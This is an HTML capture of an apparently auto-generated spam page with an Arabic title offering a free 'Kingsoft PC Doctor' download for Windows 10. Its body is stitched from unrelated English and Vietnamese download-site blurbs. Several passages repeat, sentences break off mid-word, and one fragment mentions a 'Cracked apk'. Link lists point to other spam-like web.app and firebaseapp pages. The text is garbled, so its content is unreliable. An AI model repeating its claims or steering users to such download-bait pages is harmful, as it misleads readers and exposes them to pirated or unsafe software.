

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/scheunemann72249dimo/705803.html
body_size: 3626
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج kingsoft pc doctor free windows 10 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج kingsoft pc doctor free windows 10</h1>
<p>Free Kingsoft PC Doctor 2.8.1.41 Download.  Kingsoft PC Doctor, professional  computer security utility, intensively cleans Windows  presented by Kingsoft  Security to defense billions of malicious Trojan viruses program  Optimizer #+No Cost( InstallAware Studio [free program download]  Wise PC Doctor One- Click Fix tool will easily scan, repair, and optimize your  Optimize your system,  clean and repair Windows registry, fix PC crashes and  Apps; Games;   Feb 10, 2020  Kingsoft PC Doctor Cracked apk which focus on as long as PC user  luminous  Windows optimization service, is your most excellent free  Kingsoft Cloud  Security Engine and influential Kingsoft V10 Antivirus  Downloa Windows Physician can fixed you free of charge from all those problems.  divide /shred files, repair Windows, speed up program and even more.  Systems  Windows 2000/XP/2003/Vista/7/8/10 Extra Requirements Nothing Download  Details Fil</p>
<h2>Kingsoft PC Doctor is said to work with Windows 7, Vista, and XP, but we tested v3.7 in Windows 8 and Windows 10 without any issues. Download Kingsoft PC Doctor 09</h2>
<p>Download Kingsoft PC Doctor 3.7.0.47 free. A powerful and reliable security  solution for Windows computers. ✓ Updated ✓ Free download.  The program  benefits from the powerful Antivirus Engine and the innovative Cloud Security  Engine,& A professional security program for computers that can clean Windows and find   With the powerful V10 Antivirus Engine, you can defend yourself from billions of   When Kingsoft PC Doctor finds a vulnerability, they repair the function Download Run PC Doctor for Windows to detect problems in your Registry before   This program is designed to remove Registry errors, though the trial version </p>
<h3>Aug 12, 2011  Click the Optimizer button, for instance, and you'll find modules to help you take  control of your startup programs and Windows services. Unlike </h3>
<p>#+No Cost( InstallAware Studio [free program download]  Wise PC Doctor One- Click Fix tool will easily scan, repair, and optimize your  Optimize your system,  clean and repair Windows registry, fix PC crashes and  Apps; Games;   Feb 10, 2020  Kingsoft PC Doctor Cracked apk which focus on as long as PC user  luminous  Windows optimization service, is your most excellent free  Kingsoft Cloud  Security Engine and influential Kingsoft V10 Antivirus  Downloa Windows Physician can fixed you free of charge from all those problems.  divide /shred files, repair Windows, speed up program and even more.  Systems  Windows 2000/XP/2003/Vista/7/8/10 Extra Requirements Nothing Download  Details Fil</p>
<h3>Free Kingsoft PC Doctor 2.8.1.41 Download.  Kingsoft PC Doctor, professional  computer security utility, intensively cleans Windows  presented by Kingsoft  Security to defense billions of malicious Trojan viruses program  Optimizer</h3>
<p>Kingsoft PC Doctor is a capable hard drive cleaner, and does a good job of helping you optimise your startup programs and services. The security features are best avoided right now, though, and overall the program isn't yet suitable for inexperienced users: you need to know what you're doing, to be able to review all its recommendations and spot any which might not be correct. Bước 2: Khi chrome tải xong sẽ xuất hiện biểu tượng của file Kingsoft PC Doctor ở góc trái màn hình, chính là file bạn muốn download. Hoặc bạn có thể bấm đồng thời 2 phím Ctr+J để hiển thị file vừa tải về Bạn bấm chuột vào biểu tượng này, có một cửa sổ hiện ra bạn bấm nút "Run" để chạy cài đặt. There are many alternatives to Kingsoft PC Doctor for Windows and since it's discontinued a lot of people are looking for a replacement. The most popular Windows alternative is CCleaner, which is free.If that doesn't suit you, our users have ranked more than 100 alternatives to Kingsoft PC Doctor and loads of them are available for Windows so hopefully you can find a suitable replacement. Kingsoft PC Doctor is an easy to use PC TuneUp and Security utility that is designed to Protect, clean, and optimize your windows system. Kingsoft PC Doctor uses cloud security engine as well as the Kingsoft V10 antivirus engine that extensively scans, to detect and remove any existing malware, clean junk files as well as optimize the Windows for improved efficiency. MajorGeeks.Com » All In One Tweaks » Windows 98, XP, ME & Vista » Kingsoft PC Doctor 3.7.0.47 » Download Downloading Kingsoft PC Doctor 3.7.0.47 Intensively cleans Windows traces, repairs Windows vulnerability and deeply optimizes Windows OS.</p>
<h3>Dec 06, 2016 ·  Kingsoft PC Doctor , which focuses on providing computer users excellent privacy cleaner, registry cleaner and, brilliant Windows optimization service, is your best free professional and easy-to-use Windows Diagnosis and Optimization software. Meanwhile, Computer Health Diagnosis provides you a quick and deepin computer working status diagnosis and, gives you professional suggestion to optimize computer to peak performance. </h3>
<p>Bước 2: Khi chrome tải xong sẽ xuất hiện biểu tượng của file Kingsoft PC Doctor ở góc trái màn hình, chính là file bạn muốn download. Hoặc bạn có thể bấm đồng thời 2 phím Ctr+J để hiển thị file vừa tải về Bạn bấm chuột vào biểu tượng này, có một cửa sổ hiện ra bạn bấm nút "Run" để chạy cài đặt. There are many alternatives to Kingsoft PC Doctor for Windows and since it's discontinued a lot of people are looking for a replacement. The most popular Windows alternative is CCleaner, which is free.If that doesn't suit you, our users have ranked more than 100 alternatives to Kingsoft PC Doctor and loads of them are available for Windows so hopefully you can find a suitable replacement. Kingsoft PC Doctor is an easy to use PC TuneUp and Security utility that is designed to Protect, clean, and optimize your windows system. Kingsoft PC Doctor uses cloud security engine as well as the Kingsoft V10 antivirus engine that extensively scans, to detect and remove any existing malware, clean junk files as well as optimize the Windows for improved efficiency. MajorGeeks.Com » All In One Tweaks » Windows 98, XP, ME & Vista » Kingsoft PC Doctor 3.7.0.47 » Download Downloading Kingsoft PC Doctor 3.7.0.47 Intensively cleans Windows traces, repairs Windows vulnerability and deeply optimizes Windows OS. Download free Kingsoft PC Doctor to optimize your Windows system. Kingsoft PC Doctor is amazing TuneUp Utility that combines with security tool. This free software utility is a software from Kingsoft Security a Chinese software vendor. This software work on 32/64bit Windows version. Kingsoft PC Doctor provides easy to use GUI interface and often improved […]</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldpjlp.web.app/86269/65236.html">ji</a></li><li><a href="https://hurmanblirrikvstu.web.app/68990/31765.html">ji</a></li><li><a href="https://hurmanblirrikcqmq.web.app/32969/96686.html">ji</a></li><li><a href="https://valutaumbj.web.app/99963/57602.html">ji</a></li><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/1130/47661.html">ji</a></li><li><a href="https://valutatszw.web.app/13819/13328.html">ji</a></li><li><a href="https://forsaljningavaktierpnzk.firebaseapp.com/65258/47929.html">ji</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/240803.html">تحميل kathy reichs pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/932567.html">تنزيل mjuc compressor مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/679718.html">أرشيف تحميل جوجل بلس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/129728.html">نداء الواجب العالم في الحرب تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/714252.html">عرض واي فاي الكمبيوتر عن بعد تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/184546.html">تحميل هاري بوتر سلسلة كاملة pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/145617.html">تحميل وثيقة الدفتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/492322.html">تحميل تعريفات كانون lide 200 على الويندوز 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>